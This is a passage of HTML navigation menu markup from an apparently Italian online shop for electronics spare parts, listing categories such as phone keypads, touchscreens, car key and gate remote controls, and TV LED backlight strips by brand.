                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/370-sensori" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90286" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sensori
              </a>
                            <div  class="collapse" id="top_sub_menu_90286">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/371-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/372-sottotastiere-e-membrane" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_86449" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sottotastiere e Membrane
              </a>
                            <div  class="collapse" id="top_sub_menu_86449">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/373-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/374-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/375-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/376-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/377-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/378-sportellini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_77410" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sportellini
              </a>
                            <div  class="collapse" id="top_sub_menu_77410">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/379-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/380-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/381-tasti-on-off" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_24802" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tasti ON/OFF
              </a>
                            <div  class="collapse" id="top_sub_menu_24802">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/382-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/383-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/384-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/385-tasti-volume" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_18674" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tasti Volume
              </a>
                            <div  class="collapse" id="top_sub_menu_18674">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/386-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/387-tastiere-keypad" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_83627" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tastiere-Keypad
              </a>
                            <div  class="collapse" id="top_sub_menu_83627">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/388-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/389-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/390-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/391-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/392-sagem" data-depth="3"
                              >
                                Sagem
              </a>
                          </li>
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/393-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/394-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/395-tastini-joystik" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_23851" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tastini-Joystik
              </a>
                            <div  class="collapse" id="top_sub_menu_23851">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/396-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/397-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/398-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-399">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/399-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/400-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/401-touchscreen" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_41876" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                TouchScreen
              </a>
                            <div  class="collapse" id="top_sub_menu_41876">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/402-acer" data-depth="3"
                              >
                                Acer
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/403-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/404-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/405-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/406-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/407-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/408-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/409-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/410-vetrini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_62861" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Vetrini
              </a>
                            <div  class="collapse" id="top_sub_menu_62861">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/411-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/412-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/413-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/414-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/415-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/416-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/417-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/418-tool-attrezzatura" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_33484" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tool-Attrezzatura
              </a>
                            <div  class="collapse" id="top_sub_menu_33484">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/419-apple" data-depth="2"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/420-cacciaviti" data-depth="2"
                              >
                                Cacciaviti
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/421-varie" data-depth="2"
                              >
                                Varie
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/422-radiocomandi" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_41715" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Radiocomandi
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_41715">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/423-autoapprendenti" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15715" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Autoapprendenti
              </a>
                            <div  class="collapse" id="top_sub_menu_15715">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/424-codice-fisso-433" data-depth="2"
                              >
                                Codice fisso 433
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/425-espositori-box-display" data-depth="2"
                              >
                                Espositori-Box-Display
              </a>
                          </li>
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/426-multifrequenza" data-depth="2"
                              >
                                Multifrequenza
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/427-quarzati" data-depth="2"
                              >
                                Quarzati
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/428-rolling-code-433" data-depth="2"
                              >
                                Rolling Code 433
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/429-centraline" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_71470" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Centraline
              </a>
                            <div  class="collapse" id="top_sub_menu_71470">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/430-riceventi-433" data-depth="2"
                              >
                                Riceventi 433
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/431-riceventi-868" data-depth="2"
                              >
                                Riceventi 868
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/432-chiavi-auto" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92841" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Chiavi Auto
              </a>
                            <div  class="collapse" id="top_sub_menu_92841">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/433-alfa-romeo" data-depth="2"
                              >
                                Alfa Romeo
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/434-citroen" data-depth="2"
                              >
                                Citroen
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/435-fiat" data-depth="2"
                              >
                                Fiat
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/436-opel" data-depth="2"
                              >
                                Opel
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/437-peugeot" data-depth="2"
                              >
                                Peugeot
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/438-renault" data-depth="2"
                              >
                                Renault
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/439-saab" data-depth="2"
                              >
                                Saab
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/440-smart" data-depth="2"
                              >
                                Smart
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/441-toyota" data-depth="2"
                              >
                                Toyota
              </a>
                          </li>
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/442-volkswagen" data-depth="2"
                              >
                                Volkswagen
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/443-componenti-radiocomandi" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_60179" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Componenti-Radiocomandi
              </a>
                            <div  class="collapse" id="top_sub_menu_60179">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/444-cover-scocche" data-depth="2"
                              >
                                Cover-Scocche
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/445-quarzi-risuonatori" data-depth="2"
                              >
                                Quarzi-Risuonatori
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/446-originali" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69489" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Originali
              </a>
                            <div  class="collapse" id="top_sub_menu_69489">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/447-acm" data-depth="2"
                              >
                                Acm
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/448-bft" data-depth="2"
                              >
                                Bft
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/449-came" data-depth="2"
                              >
                                Came
              </a>
                          </li>
                    <li class="category" id="category-450">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/450-cardin" data-depth="2"
                              >
                                Cardin
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/451-casit" data-depth="2"
                              >
                                Casit
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/452-dea" data-depth="2"
                              >
                                Dea
              </a>
                          </li>
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/453-ditec" data-depth="2"
                              >
                                Ditec
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/454-faac" data-depth="2"
                              >
                                Faac
              </a>
                          </li>
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/455-fadini" data-depth="2"
                              >
                                Fadini
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/456-genius" data-depth="2"
                              >
                                Genius
              </a>
                          </li>
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/457-gibidi" data-depth="2"
                              >
                                Gibidi
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/458-hormann" data-depth="2"
                              >
                                Hormann
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/459-key" data-depth="2"
                              >
                                Key
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/460-mhouse" data-depth="2"
                              >
                                Mhouse
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/461-nice" data-depth="2"
                              >
                                Nice
              </a>
                          </li>
                    <li class="category" id="category-462">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/462-prastel" data-depth="2"
                              >
                                Prastel
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/463-proget" data-depth="2"
                              >
                                Proget
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/464-sea" data-depth="2"
                              >
                                Sea
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/465-seav" data-depth="2"
                              >
                                Seav
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/466-sommer" data-depth="2"
                              >
                                Sommer
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/467-tau" data-depth="2"
                              >
                                Tau
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/468-vds" data-depth="2"
                              >
                                Vds
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/469-programmabili" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_71916" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Programmabili
              </a>
                            <div  class="collapse" id="top_sub_menu_71916">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/470-codici-fissi-260-433" data-depth="2"
                              >
                                Codici fissi 260-433
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/471-codici-fissi-868" data-depth="2"
                              >
                                Codici fissi 868
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/472-quarzati" data-depth="2"
                              >
                                Quarzati
              </a>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/473-rolling-code" data-depth="2"
                              >
                                Rolling Code
              </a>
                          </li>
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/474-starter-kit" data-depth="2"
                              >
                                Starter KIT
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/475-ricambi-bft" data-depth="1"
                              >
                                Ricambi BFT
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/476-strumenti-attrezzatura" data-depth="1"
                              >
                                Strumenti-Attrezzatura
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/3-lcd-barre" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15004" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LCD/Barre
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_15004">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/4-barre-strisce-dled" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79135" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Barre-Strisce DLED
              </a>
                            <div  class="collapse" id="top_sub_menu_79135">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/6-akai" data-depth="2"
                              >
                                Akai
              </a>
                          </li>
                    <li class="category" id="category-7">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/7-arielli" data-depth="2"
                              >
                                Arielli
              </a>
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/8-changhong" data-depth="2"
                              >
                                Changhong
              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/9-grundig" data-depth="2"
                              >
                                Grundig
              </a>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/10-haier" data-depth="2"
                              >
                                Haier
              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/11-hisense" data-depth="2"
                              >
                                Hisense
              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/12-konka" data-depth="2"
                              >
                                Konka
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/5-lg" data-depth="2"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/13-mpman" data-depth="2"
                              >
                                MPMAN
              </a>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/14-master" data-depth="2"
                              >
                                Master
              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/15-oem" data-depth="2"
                              >
                                OEM
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/16-panasonic" data-depth="2"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/17-philips" data-depth="2"
                              >
                                Philips
              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/18-samsung" data-depth="2"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/19-sanyo" data-depth="2"
                              >
                                Sanyo
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/20-sharp" data-depth="2"
                              >
                                Sharp
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/21-skyworth" data-depth="2"
                              >
                                Skyworth
              </a>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/22-sony" data-depth="2"
                              >
                                Sony
              </a>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/23-sunny" data-depth="2"
                              >
                                Sunny
              </a>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/24-tcl" data-depth="2"
                              >
                                TCL
              </a>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/25-toshiba" data-depth="2"
                              >
                                Toshiba
              </a>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/26-vestel" data-depth="2"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/27-barre-strisce-eled" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70630" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Barre-Strisce ELED
              </a>
                            <div  class="collapse" id="top_sub_menu_70630">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-28">
                          <a
